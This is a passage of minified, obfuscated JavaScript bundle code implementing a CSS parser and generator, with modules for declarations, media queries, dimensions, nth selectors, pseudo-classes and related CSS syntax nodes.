GO(0x6a2)===M||M;}},0x201:(P,X,g)=>{'use strict';const Gb=a2v;g['r'](X),g['d'](X,{'generate':()=>w,'name':()=>A,'parse':()=>G,'structure':()=>u});var L=g(0x11ac);const B=0x26;function j(){const Gp=a2v;return this[Gp(0x229)](this[Gp(0x7fb)],!0x0);}const A=Gb(0xbad),u={'children':[[Gb(0x6df),Gb(0x8b3),Gb(0x8b)]]};function G(){const Gs=Gb,h=this[Gs(0x372)]();for(;!this[Gs(0x751)];)switch(this[Gs(0x37b)]){case L['M$']:case L['Mw']:case L['Qq']:this[Gs(0x399)]();break;case L['zu']:h[Gs(0x194)](this[Gs(0x908)](this[Gs(0x8b3)][Gs(0x5ad)](this,!0x0),j));break;default:this[Gs(0xa87)](B)?h[Gs(0x194)](this[Gs(0x908)](this[Gs(0x8b)],j)):h[Gs(0x194)](this[Gs(0x908)](this[Gs(0x6df)],j));}return{'type':Gs(0xbad),'loc':this[Gs(0x601)](h),'children':h};}function w(h){const GV=Gb;this[GV(0x5d6)](h,C=>{const Gd=GV;Gd(0x6df)===C[Gd(0x2ff)]&&this[Gd(0x8d4)](L['Qq'],';');});}},0x1fa5:(P,X,g)=>{'use strict';const Ga=a2v;g['r'](X),g['d'](X,{'generate':()=>u,'name':()=>B,'parse':()=>A,'structure':()=>j});var L=g(0x11ac);const B=Ga(0x159),j={'value':String,'unit':String};function A(){const GM=Ga,G=this[GM(0x1d0)],w=this[GM(0x823)](L['fg']);return{'type':GM(0x159),'loc':this[GM(0xeda)](G,this[GM(0x1d0)]),'value':w,'unit':this[GM(0x44d)](G+w[GM(0xca2)],this[GM(0x1d0)])};}function u(G){const Ge=Ga;this[Ge(0x8d4)](L['fg'],G[Ge(0xb18)]+G[Ge(0x9b7)]);}},0xe8b:(P,X,g)=>{'use strict';const Gc=a2v;g['r'](X),g['d'](X,{'generate':()=>G,'name':()=>j,'parse':()=>u,'structure':()=>A});var L=g(0x11ac);const B=0x2f,j=Gc(0x4f5),A={'kind':String,'name':String,'value':[Gc(0x81e),Gc(0xbbb),Gc(0x159),Gc(0xe65),Gc(0xbd8),null]};function u(w){const Gt=Gc,h=this[Gt(0x1d0)];let C,W=null;if(this[Gt(0xead)](L['AJ']),this[Gt(0x222)](),C=this[Gt(0x7d9)](L['Vy']),this[Gt(0x222)](),this[Gt(0x37b)]!==L['no']){switch(this[Gt(0xead)](L['Qx']),this[Gt(0x222)](),this[Gt(0x37b)]){case L['wN']:W=this[Gt(0x5c5)](0x1)===L['_i']?this[Gt(0xe65)]():this[Gt(0xbbb)]();break;case L['fg']:W=this[Gt(0x159)]();break;case L['Vy']:W=this[Gt(0x81e)]();break;case L['zt']:W=this[Gt(0x908)](()=>{const GH=Gt,T=this[GH(0xbd8)](this[GH(0xbf1)],this[GH(0x9ad)][GH(0x2f8)]);return this[GH(0x222)](),this[GH(0xa87)](B)&&this[GH(0x863)](),T;},()=>this[Gt(0xe65)]());break;default:this[Gt(0x863)](Gt(0x616));}this[Gt(0x222)]();}return this[Gt(0x751)]||this[Gt(0xead)](L['no']),{'type':Gt(0x4f5),'loc':this[Gt(0xeda)](h,this[Gt(0x1d0)]),'kind':w,'name':C,'value':W};}function G(w){const Gx=Gc;this[Gx(0x8d4)](L['AJ'],'('),this[Gx(0x8d4)](L['Vy'],w[Gx(0xe6)]),null!==w[Gx(0xb18)]&&(this[Gx(0x8d4)](L['Qx'],':'),this[Gx(0x668)](w[Gx(0xb18)])),this[Gx(0x8d4)](L['no'],')');}},0x753:(P,X,g)=>{'use strict';const Gq=a2v;g['r'](X),g['d'](X,{'generate':()=>G,'name':()=>B,'parse':()=>u,'structure':()=>j});var L=g(0x11ac);const B=Gq(0x7fe),j={'kind':String,'feature':String,'value':[Gq(0x6df),Gq(0x27f)]};function A(w,h){const GK=Gq,C=(this[GK(0x1e7)][w]||{})[h];return GK(0xede)!=typeof C&&this[GK(0x863)](GK(0x4fb)+h+'()'),C;}function u(w=Gq(0xe5b)){const GR=Gq,h=this[GR(0x1d0)],C=this[GR(0x803)](),W=A[GR(0x273)](this,w,C[GR(0x3cd)]());this[GR(0x222)]();const T=this[GR(0x908)](()=>{const GD=GR,k=this[GD(0x1c7)],N=W[GD(0x273)](this);return!0x1===this[GD(0x751)]&&!0x1===this[GD(0x7f6)](k)&&this[GD(0x863)](),N;},()=>this[GR(0x229)](null,!0x1));return this[GR(0x751)]||this[GR(0xead)](L['no']),{'type':GR(0x7fe),'loc':this[GR(0xeda)](h,this[GR(0x1d0)]),'kind':w,'feature':C,'value':T};}function G(w){const GS=Gq;this[GS(0x8d4)](L['zt'],w[GS(0xd33)]+'('),this[GS(0x668)](w[GS(0xb18)]),this[GS(0x8d4)](L['no'],')');}},0x752:(P,X,g)=>{'use strict';const w0=a2v;g['r'](X),g['d'](X,{'generate':()=>N,'name':()=>w,'parse':()=>k,'structure':()=>C});var L=g(0x11ac);const B=0x2f,j=0x3c,A=0x3d,G=0x3e,w=w0(0x924),C={'kind':String,'left':[w0(0x81e),w0(0xbbb),w0(0x159),w0(0xe65),w0(0xbd8)],'leftComparison':String,'middle':[w0(0x81e),w0(0xbbb),w0(0x159),w0(0xe65),w0(0xbd8)],'rightComparison':[String,null],'right':[w0(0x81e),w0(0xbbb),w0(0x159),w0(0xe65),w0(0xbd8),null]};function W(){const w1=w0;switch(this[w1(0x222)](),this[w1(0x37b)]){case L['wN']:return this[w1(0xa87)](B,this[w1(0x1a6)](0x1))?this[w1(0xe65)]():this[w1(0xbbb)]();case L['fg']:return this[w1(0x159)]();case L['Vy']:return this[w1(0x81e)]();case L['zt']:return this[w1(0x908)](()=>{const w2=w1,U=this[w2(0xbd8)](this[w2(0xbf1)],this[w2(0x9ad)][w2(0x2f8)]);return this[w2(0x222)](),this[w2(0xa87)](B)&&this[w2(0x863)](),U;},()=>this[w1(0xe65)]());default:this[w1(0x863)](w1(0x616));}}function T(U){const w3=w0;if(this[w3(0x222)](),this[w3(0xa87)](j)||this[w3(0xa87)](G)){const Q=this[w3(0x2d6)][this[w3(0x1d0)]];return this[w3(0x399)](),this[w3(0xa87)](A)?(this[w3(0x399)](),Q+'='):Q;}if(this[w3(0xa87)](A))return'=';this[w3(0x863)](w3(0xcb5)+(U?w3(0x93b):'')+w3(0x429));}function k(U=w0(0xe5b)){const w4=w0,Q=this[w4(0x1d0)];this[w4(0x222)](),this[w4(0xead)](L['AJ']);const F=W[w4(0x273)](this),Y=T[w4(0x273)](this,w4(0x81e)===F[w4(0x2ff)]),E=W[w4(0x273)](this);let y=null,J=null;return this[w4(0x5c5)](0x0)!==L['no']&&(y=T[w4(0x273)](this),J=W[w4(0x273)](this)),this[w4(0x222)](),this[w4(0xead)](L['no']),{'type':w4(0x924),'loc':this[w4(0xeda)](Q,this[w4(0x1d0)]),'kind':U,'left':F,'leftComparison':Y,'middle':E,'rightComparison':y,'right':J};}function N(U){const w5=w0;this[w5(0x8d4)](L['AJ'],'('),this[w5(0x668)](U[w5(0xd4b)]),this[w5(0xd5e)](U[w5(0xa3b)]),this[w5(0x668)](U[w5(0x832)]),U[w5(0x145)]&&(this[w5(0xd5e)](U[w5(0x859)]),this[w5(0x668)](U[w5(0x145)])),this[w5(0x8d4)](L['no'],')');}},0x621:(P,X,g)=>{'use strict';const w6=a2v;g['r'](X),g['d'](X,{'generate':()=>G,'name':()=>B,'parse':()=>u,'structure':()=>A,'walkContext':()=>j});var L=g(0x11ac);const B=w6(0xbd8),j=w6(0xede),A={'name':String,'children':[[]]};function u(w,h){const w7=w6,C=this[w7(0x1d0)],W=this[w7(0x803)](),T=W[w7(0x3cd)]();let k;return k=h[w7(0xceb)](T)?h[T][w7(0x273)](this,h):w[w7(0x273)](this,h),this[w7(0x751)]||this[w7(0xead)](L['no']),{'type':w7(0xbd8),'loc':this[w7(0xeda)](C,this[w7(0x1d0)]),'name':W,'children':k};}function G(w){const w8=w6;this[w8(0x8d4)](L['zt'],w[w8(0xe6)]+'('),this[w8(0x5d6)](w),this[w8(0x8d4)](L['no'],')');}},0x142:(P,X,g)=>{'use strict';const w9=a2v;g['r'](X),g['d'](X,{'generate':()=>u,'name':()=>B,'parse':()=>A,'structure':()=>j});var L=g(0x11ac);const B=w9(0x578),j={'kind':String,'function':[String,null],'children':[[]]};function A(G){const wm=w9,w=this[wm(0x1d0)];let h=null;this[wm(0x37b)]===L['zt']?h=this[wm(0x803)]():this[wm(0xead)](L['AJ']);const C=this[wm(0x908)](()=>{const wv=wm,W=this[wv(0x1c7)],T=this[wv(0xbf1)](this[wv(0x9ad)][wv(0x2f8)]);return!0x1===this[wv(0x751)]&&!0x1===this[wv(0x7f6)](W)&&this[wv(0x863)](),T;},()=>this[wm(0xed2)](this[wm(0x229)](null,!0x1)));return this[wm(0x751)]||this[wm(0xead)](L['no']),{'type':wm(0x578),'loc':this[wm(0xeda)](w,this[wm(0x1d0)]),'kind':G,'function':h,'children':C};}function u(G){const wl=w9;G[wl(0xede)]?this[wl(0x8d4)](L['zt'],G[wl(0xede)]+'('):this[wl(0x8d4)](L['AJ'],'('),this[wl(0x5d6)](G),this[wl(0x8d4)](L['no'],')');}},0x2011:(P,X,g)=>{'use strict';const wz=a2v;g['r'](X),g['d'](X,{'generate':()=>G,'name':()=>j,'parse':()=>u,'structure':()=>A,'xxx':()=>B});var L=g(0x11ac);const B=wz(0x11e),j=wz(0xe9d),A={'value':String};function u(){const wn=wz,w=this[wn(0x1d0)];return this[wn(0xead)](L['Vw']),{'type':wn(0xe9d),'loc':this[wn(0xeda)](w,this[wn(0x1d0)]),'value':this[wn(0xdde)](w+0x1)};}function G(w){const wP=wz;this[wP(0x8d4)](L['Vw'],'#'+w[wP(0xb18)]);}},0x1ee1:(P,X,g)=>{'use strict';const wX=a2v;g['r'](X),g['d'](X,{'generate':()=>u,'name':()=>B,'parse':()=>A,'structure':()=>j});var L=g(0x11ac);const B=wX(0x6d),j={'name':String};function A(){const wg=wX,G=this[wg(0x1d0)];return this[wg(0xead)](L['Vw']),{'type':wg(0x6d),'loc':this[wg(0xeda)](G,this[wg(0x1d0)]),'name':this[wg(0xdde)](G+0x1)};}function u(G){const wL=wX;this[wL(0x8d4)](L['_i'],'#'+G[wL(0xe6)]);}},0x218a:(P,X,g)=>{'use strict';const wB=a2v;g['r'](X),g['d'](X,{'generate':()=>u,'name':()=>B,'parse':()=>A,'structure':()=>j});var L=g(0x11ac);const B=wB(0x81e),j={'name':String};function A(){const wj=wB;return{'type':wj(0x81e),'loc':this[wj(0xeda)](this[wj(0x1d0)],this[wj(0x22f)]),'name':this[wj(0x7d9)](L['Vy'])};}function u(G){const wA=wB;this[wA(0x8d4)](L['Vy'],G[wA(0xe6)]);}},0x1454:(P,X,g)=>{'use strict';const wu=a2v;g['r'](X),g['d'](X,{'generate':()=>G,'name':()=>j,'parse':()=>u,'structure':()=>A});var L=g(0x11ac);const B=0x2e,j=wu(0x9f5),A={'name':String};function u(){const wG=wu;let w=this[wG(0x1d0)],h=this[wG(0x7d9)](L['Vy']);for(;this[wG(0xa87)](B);)this[wG(0xead)](L['_i']),h+='.'+this[wG(0x7d9)](L['Vy']);return{'type':wG(0x9f5),'loc':this[wG(0xeda)](w,this[wG(0x1d0)]),'name':h};}function G(w){const ww=wu;this[ww(0xd5e)](w[ww(0xe6)]);}},0x117c:(P,X,g)=>{'use strict';const wh=a2v;g['r'](X),g['d'](X,{'generate':()=>u,'name':()=>B,'parse':()=>A,'structure':()=>j});var L=g(0x11ac);const B=wh(0x27a),j={'children':[[wh(0x9f5)]]};function A(){const wi=wh,G=this[wi(0x372)]();for(this[wi(0x222)]();!this[wi(0x751)]&&(G[wi(0x194)](this[wi(0x9f5)]()),this[wi(0xc73)](0x0)===L['A9']);)this[wi(0x222)](),this[wi(0x399)](),this[wi(0x222)]();return{'type':wi(0x27a),'loc':this[wi(0x601)](G),'children':G};}function u(G){const wC=wh;this[wC(0x5d6)](G,()=>this[wC(0x8d4)](L['A9'],','));}},0x2271:(P,X,g)=>{'use strict';const wW=a2v;g['r'](X),g['d'](X,{'generate':()=>u,'name':()=>B,'parse':()=>A,'structure':()=>j});var L=g(0x11ac);const B=wW(0x791),j={'modifier':[String,null],'mediaType':[String,null],'condition':[wW(0xc2e),null]};function A(){const wT=wW,G=this[wT(0x1d0)];let w=null,h=null,C=null;if(this[wT(0x222)](),this[wT(0x37b)]===L['Vy']&&this[wT(0xc73)](0x1)!==L['AJ']){const W=this[wT(0x7d9)](L['Vy']),T=W[wT(0x3cd)]();switch(wT(0x251)===T||wT(0x758)===T?(this[wT(0x222)](),w=T,h=this[wT(0x7d9)](L['Vy'])):h=W,this[wT(0xc73)](0x0)){case L['Vy']:this[wT(0x222)](),this[wT(0x735)](wT(0xd14)),C=this[wT(0xc2e)](wT(0x1b3));break;case L['X6']:case L['Qq']:case L['A9']:case L['LT']:break;default:this[wT(0x863)](wT(0x5d9));}}else switch(this[wT(0x37b)]){case L['Vy']:case L['AJ']:case L['zt']:C=this[wT(0xc2e)](wT(0x1b3));break;case L['X6']:case L['Qq']:case L['LT']:break;default:this[wT(0x863)](wT(0x5d9));}return{'type':wT(0x791),'loc':this[wT(0xeda)](G,this[wT(0x1d0)]),'modifier':w,'mediaType':h,'condition':C};}function u(G){const wk=wW;G[wk(0x5bc)]?(G[wk(0x570)]&&this[wk(0x8d4)](L['Vy'],G[wk(0x570)]),this[wk(0x8d4)](L['Vy'],G[wk(0x5bc)]),G[wk(0x6cb)]&&(this[wk(0x8d4)](L['Vy'],wk(0xd14)),this[wk(0x668)](G[wk(0x6cb)]))):G[wk(0x6cb)]&&this[wk(0x668)](G[wk(0x6cb)]);}},0xfc5:(P,X,g)=>{'use strict';const wN=a2v;g['r'](X),g['d'](X,{'generate':()=>u,'name':()=>B,'parse':()=>A,'structure':()=>j});var L=g(0x11ac);const B=wN(0x36d),j={'children':[[wN(0x791)]]};function A(){const wU=wN,G=this[wU(0x372)]();for(this[wU(0x222)]();!this[wU(0x751)]&&(G[wU(0x194)](this[wU(0x791)]()),this[wU(0x37b)]===L['A9']);)this[wU(0x399)]();return{'type':wU(0x36d),'loc':this[wU(0x601)](G),'children':G};}function u(G){const wo=wN;this[wo(0x5d6)](G,()=>this[wo(0x8d4)](L['A9'],','));}},0x76a:(P,X,g)=>{'use strict';const wQ=a2v;g['r'](X),g['d'](X,{'generate':()=>G,'name':()=>j,'parse':()=>u,'structure':()=>A});var L=g(0x11ac);const B=0x26,j=wQ(0x367),A={};function u(){const wF=wQ,w=this[wF(0x1d0)];return this[wF(0x32a)](B),{'type':wF(0x367),'loc':this[wF(0xeda)](w,this[wF(0x1d0)])};}function G(){const wr=wQ;this[wr(0x8d4)](L['_i'],'&');}},0x7df:(P,X,g)=>{'use strict';const wY=a2v;g['r'](X),g['d'](X,{'generate':()=>u,'name':()=>B,'parse':()=>A,'structure':()=>j});var L=g(0x11ac);const B=wY(0xf2),j={'nth':[wY(0xe7b),wY(0x81e)],'selector':[wY(0x7b8),null]};function A(){const wE=wY;this[wE(0x222)]();const G=this[wE(0x1d0)];let w,h=G,C=null;return w=this[wE(0x5f9)](0x0,wE(0xc9))||this[wE(0x5f9)](0x0,wE(0xace))?this[wE(0x81e)]():this[wE(0xe7b)](),h=this[wE(0x1d0)],this[wE(0x222)](),this[wE(0x5f9)](0x0,'of')&&(this[wE(0x399)](),C=this[wE(0x7b8)](),h=this[wE(0x1d0)]),{'type':wE(0xf2),'loc':this[wE(0xeda)](G,h),'nth':w,'selector':C};}function u(G){const wy=wY;this[wy(0x668)](G[wy(0x1e1)]),null!==G[wy(0x82f)]&&(this[wy(0x8d4)](L['Vy'],'of'),this[wy(0x668)](G[wy(0x82f)]));}},0x6cc:(P,X,g)=>{'use strict';const wJ=a2v;g['r'](X),g['d'](X,{'generate':()=>u,'name':()=>B,'parse':()=>A,'structure':()=>j});var L=g(0x11ac);const B=wJ(0xbbb),j={'value':String};function A(){const wI=wJ;return{'type':wI(0xbbb),'loc':this[wI(0xeda)](this[wI(0x1d0)],this[wI(0x22f)]),'value':this[wI(0x7d9)](L['wN'])};}function u(G){const wf=wJ;this[wf(0x8d4)](L['wN'],G[wf(0xb18)]);}},0x1585:(P,X,g)=>{'use strict';const wZ=a2v;g['r'](X),g['d'](X,{'generate':()=>A,'name':()=>L,'parse':()=>j,'structure':()=>B});const L=wZ(0x630),B={'value':String};function j(){const wO=wZ,u=this[wO(0x1d0)];return this[wO(0x399)](),{'type':wO(0x630),'loc':this[wO(0xeda)](u,this[wO(0x1d0)]),'value':this[wO(0xdde)](u)};}function A(u){const wp=wZ;this[wp(0xd5e)](u[wp(0xb18)]);}},0x1cb1:(P,X,g)=>{'use strict';const wb=a2v;g['r'](X),g['d'](X,{'generate':()=>u,'name':()=>B,'parse':()=>A,'structure':()=>j});var L=g(0x11ac);const B=wb(0xd6a),j={'children':[[]]};function A(G,w){const ws=wb,h=this[ws(0x1d0)];let C=null;return this[ws(0xead)](L['AJ']),C=G[ws(0x273)](this,w),this[ws(0x751)]||this[ws(0xead)](L['no']),{'type':ws(0xd6a),'loc':this[ws(0xeda)](h,this[ws(0x1d0)]),'children':C};}function u(G){const wV=wb;this[wV(0x8d4)](L['AJ'],'('),this[wV(0x5d6)](G),this[wV(0x8d4)](L['no'],')');}},0x2525:(P,X,g)=>{'use strict';const wd=a2v;g['r'](X),g['d'](X,{'generate':()=>u,'name':()=>B,'parse':()=>A,'structure':()=>j});var L=g(0x11ac);const B=wd(0xa1d),j={'value':String};function A(){const wa=wd;return{'type':wa(0xa1d),'loc':this[wa(0xeda)](this[wa(0x1d0)],this[wa(0x22f)]),'value':this[wa(0x823)](L['Ne'])};}function u(G){const wM=wd;this[wM(0x8d4)](L['Ne'],G[wM(0xb18)]+'%');}},0x6a6:(P,X,g)=>{'use strict';const we=a2v;g['r'](X),g['d'](X,{'generate':()=>G,'name':()=>B,'parse':()=>u,'structure':()=>A,'walkContext':()=>j});var L=g(0x11ac);const B=we(0x430),j=we(0xede),A={'name':String,'children':[[we(0x229)],null]};function u(){const wc=we,w=this[wc(0x1d0)];let h,C,W=null;return this[wc(0xead)](L['Qx']),this[wc(0x37b)]===L['zt']?(h=this[wc(0x803)](),C=h[wc(0x3cd)](),this[wc(0x5c5)](0x0)==L['no']?W=this[wc(0x372)]():hasOwnProperty[wc(0x273)](this[wc(0x72a)],C)?(this[wc(0x222)](),W=this[wc(0x72a)][C][wc(0x273)](this),this[wc(0x222)]()):(W=this[wc(0x372)](),W[wc(0x194)](this[wc(0x229)](null,!0x1))),this[wc(0xead)](L['no'])):h=this[wc(0x7d9)](L['Vy']),{'type':wc(0x430),'loc':this[wc(0xeda)](w,this[wc(0x1d0)]),'name':h,'children':W};}function G(w){const wt=we;this[wt(0x8d4)](L['Qx'],':'),null===w[wt(0x5d6)]?this[wt(0x8d4)](L['Vy'],w[wt(0xe6)]):(this[wt(0x8d4)](L['zt'],w[wt(0xe6)]+'('),this[wt(0x5d6)](w),this[wt(0x8d4)](L['no'],')'));}},0x866:(P,X,g)=>{'use strict';const wH=a2v;g['r'](X),g['d'](X,{'generate':()=>G,'name':()=>B,'parse':()=>u,'structure':()=>A,'walkContext':()=>j});var L=g(0x11ac);const B=wH(0x88c),j=wH(0xede),A={'name':String,'children':[[wH(0x229)],null]};function u(){const wx=wH,w=this[wx(0x1d0)];let h,C,W=null;return this[wx(0xead)](L['Qx']),this[wx(0xead)](L['Qx']),this[wx(0x37b)]===L['zt']?(h=this[wx(0x803)](),C=h[wx(0x3cd)](),this[wx(0x5c5)](0x0)==L['no']?W=this[wx(0x372)]():hasOwnProperty[wx(0x273)](this[wx(0x72a)],C)?(this[wx(0x222)](),W=this[wx(0x72a)][C][wx(0x273)](this),this[wx(0x222)]()):(W=this[wx(0x372)](),W[wx(0x194)](this[wx(0x229)](null,!0x1))),this[wx(0xead)](L['no'])):h=this[wx(0x7d9)](L['Vy']),{'type':wx(0x88c),'loc':this[wx(0xeda)](w,this[wx(0x1d0)]),'name':h,'children':W};}function G(w){const wq=wH;this[wq(0x8d4)](L['Qx'],':'),this[wq(0x8d4)](L['Qx'],':'),null===w[wq(0x5d6)]?this[wq(0x8d4)](L['Vy'],w[wq(0xe6)]):(this[wq(0x8d4)](L['zt'],w[wq(0xe6)]+'('),this[wq(0x5d6)](w),this[wq(0x8d4)](L['no'],')'));}},0xf52:(P,X,g)=>{'use strict';const wR=a2v;g['r'](X),g['d'](X,{'generate':()=>w,'name':()=>A,'parse':()=>G,'structure':()=>u});var L=g(0x11ac);const B=0x2f;function j(){const wK=a2v;switch(this[wK(0x222)](),this[wK(0x37b)]){case L['wN']:return this[wK(0xbbb)]();case L['zt']:return this[wK(0xbd8)](this[wK(0xbf1)],this[wK(0x9ad)][wK(0x2f8)]);default:this[wK(0x863)](wK(0xa36));}}const A=wR(0xe65),u={'left':[wR(0xbbb),wR(0xbd8)],'right':[wR(0xbbb),wR(0xbd8),null]};function G(){const wD=wR,h=this[wD(0x1d0)],C=j[wD(0x273)](this);let W=null;return this[wD(0x222)](),this[wD(0xa87)](B)&&(this[wD(0x32a)](B),W=j[wD(0x273)](this)),{'type':wD(0xe65),'loc':this[wD(0xeda)](h,this[wD(0x1d0)]),'left':C,'right':W};}function w(h){const wS=wR;this[wS(0x668)](h[wS(0xd4b)]),this[wS(0x8d4)](L['_i'],'/'),h[wS(0x145)]?this[wS(0x668)](h[wS(0x145)]):this[wS(0x668)](L['wN'],0x1);}},0xc13:(P,X,g)=>{'use strict';const h1=a2v;g['r'](X),g['d'](X,{'generate':()=>G,'name':()=>j,'parse':()=>u,'structure':()=>A});var L=g(0x11ac);function B(){const h0=a2v;return this[h0(0x1c7)]>0x0&&this[h0(0x50b)](-0x1)===L['M$']?this[h0(0x1c7)]>0x1?this[h0(0x71)](this[h0(0x1c7)]-0x1):this[h0(0xc54)]:this[h0(0x1d0)];}const j=h1(0x229),A={'value':String};function u(w,h){const h2=h1,C=this[h2(0x71)](this[h2(0x1c7)]);let W;return this[h2(0xa46)](this[h2(0x1c7)],w||this[h2(0x948)]),W=h&&this[h2(0x1d0)]>C?B[h2(0x273)](this):this[h2(0x1d0)],{'type':h2(0x229),'loc':this[h2(0xeda)](C,W),'value':this[h2(0x44d)](C,W)};}function G(w){const h3=h1;this[h3(0xd5e)](w[h3(0xb18)]);}},0x21d3:(P,X,g)=>{'use strict';const h6=a2v;g['r'](X),g['d'](X,{'generate':()=>C,'name':()=>A,'parse':()=>h,'structure':()=>w,'walkContext':()=>G});var L=g(0x11ac);function B(){const h4=a2v;return this[h4(0x229)](this[h4(0xd16)],!0x0);}function j(){const h5=a2v,W=this[h5(0x7b8)]();return h5(0x229)!==W[h5(0x2ff)]&&!0x1===this[h5(0x751)]&&this[h5(0x37b)]!==L['X6']&&this[h5(0x863)](),W;}const A=h6(0x8b),G=h6(0xc5e),w={'prelude':[h6(0x7b8),h6(0x229)],'block':[h6(0x34c)]};function h(){const h7=h6,W=this[h7(0x1c7)],T=this[h7(0x1d0)];let k,N;return k=this[h7(0xe00)]?this[h7(0x908)](j,B):B[h7(0x273)](this,W),N=this[h7(0x34c)](!0x0),{'type':h7(0x8b),'loc':this[h7(0xeda)](T,this[h7(0x1d0)]),'prelude':k,'block':N};}function C(W){const h8=h6;this[h8(0x668)](W[h8(0xc0a)]),this[h8(0x668)](W[h8(0x35d)]);}},0x25d9:(P,X,g)=>{'use strict';const h9=a2v;g['r'](X),g['d'](X,{'generate':()=>u,'name':()=>B,'parse':()=>A,'structure':()=>j});var L=g(0x11ac);const B=h9(0xcbf),j={'root':[h9(0x7b8),h9(0x229),null],'limit':[h9(0x7b8),h9(0x229),null]};function A(){const hm=h9;let G=null,w=null;this[hm(0x222)]();const h=this[hm(0x1d0)];return this[hm(0x37b)]===L['AJ']&&(this[hm(0x399)](),this[hm(0x222)](),G=this[hm(0x908)](this[hm(0x7b8)],()=>this[hm(0x229)](!0x1,!0x0)),this[hm(0x222)](),this[hm(0xead)](L['no'])),this[hm(0x5c5)](0x0)===L['Vy']&&(this[hm(0x222)](),this[hm(0x735)]('to'),this[hm(0x222)](),this[hm(0xead)](L['AJ']),this[hm(0x222)](),w=this[hm(0x908)](this[hm(0x7b8)],()=>this[hm(0x229)](!0x1,!0x0)),this[hm(0x222)](),this[hm(0xead)](L['no'])),{'type':hm(0xcbf),'loc':this[hm(0xeda)](h,this[hm(0x1d0)]),'root':G,'limit':w};}function u(G){const hv=h9;G[hv(0x7b0)]&&(this[hv(0x8d4)](L['AJ'],'('),this[hv(0x668)](G[hv(0x7b0)]),this[hv(0x8d4)](L['no'],')')),G[hv(0x906)]&&(this[hv(0x8d4)](L['Vy'],'to'),this[hv(0x8d4)](L['AJ'],'('),this[hv(0x668)](G[hv(0x906)]),this[hv(0x8d4)](L['no'],')'));}},0x96c:(P,X,g)=>{'use strict';const hl=a2v;g['r'](X),g['d'](X,{'generate':()=>A,'name':()=>L,'parse':()=>j,'structure':()=>B});const L=hl(0x27f),B={'children':[[hl(0x11c),hl(0x6d),hl(0xae1),hl(0x79c),hl(0x430),hl(0x88c),hl(0x910)]]};function j(){const hz=hl,u=this[hz(0xbf1)](this[hz(0x9ad)][hz(0x27f)]);return null===this[hz(0xad6)](u)&&this[hz(0x863)](hz(0x1ca)),{'type':hz(0x27f),'loc':this[hz(0x601)](u),'children':u};}function A(u){const hn=hl;this[hn(0x5d6)](u);}},0x13a4:(P,X,g)=>{'use strict';const hP=a2v;g['r'](X),g['d'](X,{'generate':()=>G,'name':()=>B,'parse':()=>u,'structure':()=>A,'walkContext':()=>j});var L=g(0x11ac);const B=hP(0x7b8),j=hP(0x82f),A={'children':[[hP(0x27f),hP(0x229)]]};function u(){const hX=hP,w=this[hX(0x372)]();for(;!this[hX(0x751)]&&(w[hX(0x194)](this[hX(0x27f)]()),this[hX(0x37b)]===L['A9']);)this[hX(0x399)]();return{'type':hX(0x7b8),'loc':this[hX(0x601)](w),'children':w};}function G(w){const hg=hP;this[hg(0x5d6)](w,()=>this[hg(0x8d4)](L['A9'],','));}},0x1bb8:(P,X,g)=>{'use strict';const hL=a2v;g['r'](X),g['d'](X,{'generate':()=>G,'name':()=>j,'parse':()=>u,'structure':()=>A});var L=g(0x11ac),B=g(0x18bf);const j=hL(0x46c),A={'value':String};function u(){const hB=hL;return{'type':hB(0x46c),'loc':this[hB(0xeda)](this[hB(0x1d0)],this[hB(0x22f)]),'value':(0x0,B['D'])(this[hB(0x7d9)](L['Qf']))};}function G(w){const hj=hL;this[hj(0x8d4)](L['Qf'],(0x0,B['l'])(w[hj(0xb18)]));}},0x16dd:(P,X,g)=>{'use strict';const hu=a2v;g['r'](X),g['d'](X,{'generate':()=>C,'name':()=>A,'parse':()=>h,'structure':()=>w,'walkContext':()=>G});var L=g(0x11ac);const B=0x21;function j(){const hA=a2v;return this[hA(0x229)](null,!0x1);}const A=hu(0xd49),G=hu(0xc17),w={'children':[[hu(0xd83),hu(0xcf3),hu(0x6ac),hu(0x8b3),hu(0x8b),hu(0x229)]]};function h(){const hG=hu,W=this[hG(0x1d0)],T=this[hG(0x372)]();let k;for(;!this[hG(0x751)];){switch(this[hG(0x37b)]){case L['M$']:this[hG(0x399)]();continue;case L['Mw']:if(this[hG(0x1f1)](this[hG(0x1d0)]+0x2)!==B){this[hG(0x399)]();continue;}k=this[hG(0xd83)]();break;case L['lh']:k=this[hG(0xcf3)]();break;case L['zG']:k=this[hG(0x6ac)]();break;case L['zu']:k=this[hG(0x908)](this[hG(0x8b3)],j);break;default:k=this[hG(0x908)](this[hG(0x8b)],j);}T[hG(0x194)](k);}return{'type':hG(0xd49),'loc':this[hG(0xeda)](W,this[hG(0x1d0)]),'children':T};}function C(W){const hw=hu;this[hw(0x5d6)](W);}},0x839:(P,X,g)=>{'use strict';const hh=a2v;g['r'](X),g['d'](X,{'generate':()=>u,'name':()=>B,'parse':()=>A,'structure':()=>j});var L=g(0x11ac);const B=hh(0x9d5),j={'declaration':hh(0x6df)};function A(){const hi=hh,G=this[hi(0x1d0)];this[hi(0xead)](L['AJ']),this[hi(0x222)]();const w=this[hi(0x6df)]();return this[hi(0x751)]||this[hi(0xead)](L['no']),{'type':hi(0x9d5),'loc':this[hi(0xeda)](G,this[hi(0x1d0)]),'declaration':w};}function u(G){const hC=hh;this[hC(0x8d4)](L['AJ'],'('),this[hC(0x668)](G[hC(0xbb5)]),this[hC(0x8d4)](L['no'],')');}},0x24dc:(P,X,g)=>{'use strict';const hT=a2v;g['r'](X),g['d'](X,{'generate':()=>C,'name':()=>G,'parse':()=>h,'structure':()=>w});var L=g(0x11ac);const B=0x2a,j=0x7c;function A(){const hW=a2v;this[hW(0x37b)]!==L['Vy']&&!0x1===this[hW(0xa87)](B)&&this[hW(0x863)](hW(0x5fa)),this[hW(0x399)]();}const G=hT(0x11c),w={'name':String};function h(){const hk=hT,W=this[hk(0x1d0)];return this[hk(0xa87)](j)?(this[hk(0x399)](),A[hk(0x273)](this)):(A[hk(0x273)](this),this[hk(0xa87)](j)&&(this[hk(0x399)](),A[hk(0x273)](this))),{'type':hk(0x11c),'loc':this[hk(0xeda)](W,this[hk(0x1d0)]),'name':this[hk(0xdde)](W)};}function C(W){const hN=hT;this[hN(0xd5e)](W[hN(0xe6)]);}},0xf7d:(P,X,g)=>{'use strict';const hr=a2v;g['r'](X),g['d'](X,{'generate':()=>U,'name':()=>T,'parse':()=>N,'structure':()=>k});var L=g(0x11ac);const B=0x2b,j=0x2d,A=0x3f;function G(Q,F){const hU=a2v;let Y=0x0;for(let E=this[hU(0x1d0)]+Q;E<this[hU(0x22f)];E++){const y=this[hU(0x1f1)](E);if(y===j&&F&&0x0!==Y)return 